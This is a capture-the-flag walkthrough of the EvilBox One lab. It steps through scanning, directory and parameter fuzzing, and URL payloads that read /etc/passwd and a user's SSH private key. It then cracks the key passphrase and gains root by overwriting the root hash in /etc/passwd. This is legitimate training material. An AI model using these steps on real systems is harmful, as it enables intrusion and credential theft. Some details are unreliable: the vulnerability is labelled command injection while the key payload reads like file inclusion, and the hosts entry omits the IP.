EvilBox One: Walkthrough
Identifying the Target Machine

Before launching any attacks, the first step is to discover the victim's IP address. This can be achieved using the netdiscover tool, which scans the local network for active hosts.
Command:
- sudo netdiscover
- This will return a list of live hosts on the network along with their IP addresses.
- Identify the IP address of the victim machine.
Configure Local DNS Name (Optional)

To simplify access to the target, we can map the discovered IP address to a custom hostname by modifying the /etc/hosts file.
Command:
- sudo nano /etc/hosts
- Add an entry in the format:
- evilbox
- Save and exit (CTRL + X, Y, Enter).
This allows us to refer to the machine as evilbox instead of using its IP address.
Scanning with Nmap
Next, we scan the target to identify open ports and services using nmap.
Command:
- nmap -sC -sV evilbox
Results:
- Port 22 (SSH) – Indicates SSH service is running.
- Port 80 (HTTP) – A web service is available.

Exploring the Web Interface
Opening http://evilbox in a web browser reveals a simple webpage, but it doesn't provide much information.

Exploring the Web Interface

To uncover hidden directories, we use dirbuster.
Command:
- dirbuster
- Set the target URL to http://evilbox
- Choose an appropriate wordlist.
- Start the scan.

Findings:
- Discovered a hidden directory: /secret/
- Inside, a file named evil.php was found.

Examining the Hidden Page
Accessing http://evilbox/secret/evil.php results in a blank page, indicating it might have hidden parameters.
Brute-Forcing Hidden Parameters
We use ffuf to uncover potential parameters.

Command:
- 4. ffuf -w /usr/share/wordlists/dirb/common.txt -t 100 -u http://evilbox/secret/evil.php?FUZZ=/etc/passwd -fs 0
Findings:
- Discovered parameter: command
Testing for Command Injection
By injecting system commands, we check if the parameter is vulnerable.
Example:
- http://evilbox/secret/evil.php?command=cat /etc/passwd
Results:

- The /etc/passwd file is displayed, confirming command injection.
- Identified a user: mowree (ID: 1000).
- Located their home directory: /home/mowree.
Extracting SSH Private Key
Since SSH is open on port 22, we check for SSH keys.
Command Injection:

- http://evilbox/secret/evil.php?command=/home/mowree/.ssh/id_rsa
Successfully extracted the SSH private key.
Save and Verify the Private Key
Save the extracted key on the attacker machine.
Commands:

- nano id_rsa # Paste the key and save
- chmod 600 id_rsa # Set correct permissions
Crack the SSH Key Password
If the SSH key is password-protected, crack it using ssh2john and john.

Convert to hash:
- ssh2john id_rsa > secret.hash

Crack the password:
- john secret.hash # If no wordlist is specified, John will use its default settings with the built-in wordlist.
- Recovered Password: unicorn

Log in via SSH
Using the cracked password, log in as mowree.
Command:
- ssh -i id_rsa mowree@evilbox
- Enter the password when prompted.
- Successfully logged in as mowree.
Privilege Escalation

- Checking Writable Permissions on /etc/passwd
- ls -la /etc/passwd
If writable, we can modify the root password.

Generating a New Root Password Hash
Command:
- openssl passwd -1 hacked

Replacing the Root Password Hash
- Edit /etc/passwd and replace the root entry’s x with the generated hash.
- Save and exit.
Switching to Root
- Use su to become root.
- Enter the new password.

Root access achieved!
Summary
- ✅ Network scanning → Identified the target machine.
- ✅ Port scanning → Found SSH and HTTP services.
- ✅ Web enumeration → Discovered hidden directories and files.
- ✅ Command injection → Extracted sensitive system files.
- ✅ SSH key extraction & cracking → Gained user access.
- ✅ Privilege escalation → Modified /etc/passwd to gain root access.
Want to level up your hacking skills? Start hands-on labs with Cyber Defenders today!